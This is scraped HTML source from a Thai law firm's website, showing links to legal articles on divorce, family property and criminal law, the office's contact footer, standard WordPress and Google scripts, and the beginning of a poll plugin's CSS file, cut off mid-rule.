                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-23T19:00:15+07:00" >May 23, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/05/15/%e0%b8%aa%e0%b8%99%e0%b8%8a-%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a1-%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%88%e0%b8%b2/"  rel="bookmark" title="สนช.ผ่านกม.สื่อลามกอนาจารเด็ก &#8220;ครอบครอง-ขาย&#8221; มีโทษหนัก">สนช.ผ่านกม.สื่อลามกอนาจารเด็ก &#8220;ครอบครอง-ขาย&#8221; มีโทษหนัก</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-15T08:30:51+07:00" >May 15, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/08/27/16642/"  rel="bookmark" title="ฟ้องหย่า ต้องเตรียมพยานหลักฐานใดบ้าง">ฟ้องหย่า ต้องเตรียมพยานหลักฐานใดบ้าง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-27T16:59:53+07:00" >August 27, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2018/04/03/3-64/"  rel="bookmark" title="ร่วมแสดงความยินดี วันครบรอบการสถาปนา 125 ปี สำนักงานอัยการสูงสุด">ร่วมแสดงความยินดี วันครบรอบการสถาปนา 125 ปี สำนักงานอัยการสูงสุด</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-03T14:38:51+07:00" >April 3, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-14020","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6937fbe6e5465
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"14020\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "14020" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KrQr1lIU6Jku8qQEpvgXoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765276651134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3
body_size: 5151
content:
@import url('https://fonts.googleapis.com/css?family=Lato:100,300,300i,400,400i,700,700i,900,900i&display=swap');
@import url('font/eicon.css');
.epoll_container *{
    margin: 0; 
    padding: 0;
  
    font-family: 'Lato', sans-serif;
}
.epoll_container{
    max-width: 960px;
    width:100%;
    display: block;
    zoom: 1;
    margin: 20px auto 20px auto;
}

.epoll_grids{
    display: block;
    clear: both;
    margin: 10px 0;
    text-align: center;
}
.epoll_no_shadow{
    box-shadow: none !important;
}
.eg_grid_auto_left{
    width: auto !important;
    float: left;
    padding-left:15px;
    padding-right:15px;
}

.eg_grid_auto_right{
    width: auto !important;
    float: right;
    padding-left:15px;
    padding-right:15px;
}
.eg_p_relative{ position: relative;}
.eg_p-0{padding:0 !important;}
.eg_p-1{padding:6px !important;}
.eg_p-2{padding:12px !important;}
.eg_p-3{padding:18px !important;}
.eg_p-4{padding:24px !important;}
.eg_p-5{padding:30px !important;}

.eg_pt-0{padding-top:0 !important;}
.eg_pt-1{padding-top:6px !important;}
.eg_pt-2{padding-top:12px !important;}
.eg_pt-3{padding-top:18px !important;}
.eg_pt-4{padding-top:24px !important;}
.eg_pt-5{padding-top:30px !important;}


.eg_pb-0{padding-bottom:0 !important;}
.eg_pb-1{padding-bottom:6px !important;}
.eg_pb-2{padding-bottom:12px !important;}
.eg_pb-3{padding-bottom:18px !important;}
.eg_pb-4{padding-bottom:24px !important;}
.eg_pb-5{padding-bottom:30px !important;}



.eg_pl-0{padding-left:0 !important;}
.eg_pl-1{padding-left:6px !important;}
.eg_pl-2{padding-left:12px !important;}
.eg_pl-3{padding-left:18px !important;}
.eg_pl-4{padding-left:24px !important;}
.eg_pl-5{padding-left:30px !important;}


.eg_pr-0{padding-right:0 !important;}
.eg_pr-1{padding-right:6px !important;}
.eg_pr-2{padding-right:12px !important;}
.eg_pr-3{padding-right:18px !important;}
.eg_pr-4{padding-right:24px !important;}
.eg_pr-5{padding-right:30px !important;}



.eg_py-0{padding-top:0px !important; padding-bottom:0px !important;}
.eg_py-1{padding-top:6px !important; padding-bottom:6px !important;}
.eg_py-2{padding-top:12px !important; padding-bottom:12px !important;}
.eg_py-3{padding-top:18px !important; padding-bottom:18px !important;}
.eg_py-4{padding-top:24px !important; padding-bottom:24px !important;}
.eg_py-5{padding-top:30px !important; padding-bottom:30px !important;}



.eg_px-0{padding-left:0px !important; padding-right:0px !important;}
.eg_px-1{padding-left:6px !important; padding-right:6px !important;}
.eg_px-2{padding-left:12px !important; padding-right:12px !important;}
.eg_px-3{padding-left:18px !important; padding-right:18px !important;}
.eg_px-4{padding-left:24px !important; padding-right:24px !important;}
.eg_px-5{padding-left:30px !important; padding-right:30px !important;}

.eg_m-0{margin:0 !important;}
.eg_m-1{margin:6px !important;}
.eg_m-2{margin:12px !important;}
.eg_m-3{margin:18px !important;}
.eg_m-4{margin:24px !important;}
.eg_m-5{margin:30px !important;}

.eg_mt-0{margin-top:0 !important;}
.eg_mt-1{margin-top:6px !important;}
.eg_mt-2{margin-top:12px !important;}
.eg_mt-3{margin-top:18px !important;}
.eg_mt-4{margin-top:24px !important;}
.eg_mt-5{margin-top:30px !important;}


.eg_mb-0{margin-bottom:0 !important;}
.eg_mb-1{margin-bottom:6px !important;}
.eg_mb-2{margin-bottom:12px !important;}
.eg_mb-2_mobile{ margin-bottom: 0px !important;}
.eg_mb-3{margin-bottom:18px !important;}
.eg_mb-4{margin-bottom:24px !important;}
.eg_mb-5{margin-bottom:30px !important;}



.eg_ml-0{margin-left:0 !important;}
.eg_ml-1{margin-left:6px !important;}
.eg_ml-2{margin-left:12px !important;}
.eg_ml-3{margin-left:18px !important;}
.eg_ml-4{margin-left:24px !important;}
.eg_ml-5{margin-left:30px !important;}


.eg_mr-0{margin-right:0 !important;}
.eg_mr-1{margin-right:6px !important;}
.eg_mr-2{margin-right:12px !important;}
.eg_mr-3{margin-right:18px !important;}
.eg_mr-4{margin-right:24px !important;}
.eg_mr-5{margin-right:30px !important;}



.eg_my-0{margin-top:0px !important; margin-bottom:0px !important;}
.eg_my-1{margin-top:6px !important; margin-bottom:6px !important;}
.eg_my-2{margin-top:12px !important; margin-bottom:12px !important;}
.eg_my-3{margin-top:18px !important; margin-bottom:18px !important;}
.eg_my-4{margin-top:24px !important; margin-bottom:24px !important;}
.eg_my-5{margin-top:30px !important; margin-bottom:30px !important;}



.eg_mx-0{margin-left:0px !important; margin-right:0px !important;}
.eg_mx-1{margin-left:6px !important; margin-right:6px !important;}
.eg_mx-2{margin-left:12px !important; margin-right:12px !important;}
.eg_mx-3{margin-left:18px !important; margin-right:18px !important;}
.eg_mx-4{margin-left:24px !important; margin-right:24px !important;}
.eg_mx-5{margin-left:30px !important; margin-right:30px !important;}
.eg_border{border-width:1px; border-style:solid}
.eg_border_t{border-top-width:1px; border-top-style:solid}
.eg_border_l{border-left-width:1px; border-left-style:solid}
.eg_border_r{border-right-width:1px; border-right-style:solid}
.eg_border_b{border-bottom-width:1px; border-bottom-style:solid}
.eg_border_primary{border-color:#3d7afe}
.eg_border_secondary{border-color:#4c79dc}
.eg_border_accent{border-color:#c4d3fb}


.eg_button{
    padding: 6px 15px;
    background: #3d7afe;
    border-radius: 6px;
    color: #fff;
    border: 1px solid #4c79dc;
    outline: 0;
    cursor: pointer;
    outline:0;
    text-transform: uppercase;
    text-shadow: 1px -1px 0px #3b63bd;
    font-size: 12.66px;
    text-decoration: none;
}
.eg_button_secondary,.eg_button:hover,.eg_button:focus,.eg_button:active{
   background: #f2f5fe;
    border-color: #e5ebff;
    color: #4b79f6;
    text-shadow: none;
}
.eg_button:focus{
    outline:3px solid #93b2f6;
    text-shadow:none;
}
.eg_button:hover{
    text-shadow:none;
}
.epoll_poll_option_wrapper ul.epoll_poll_options li .it_epoll_poll_opt:hover,
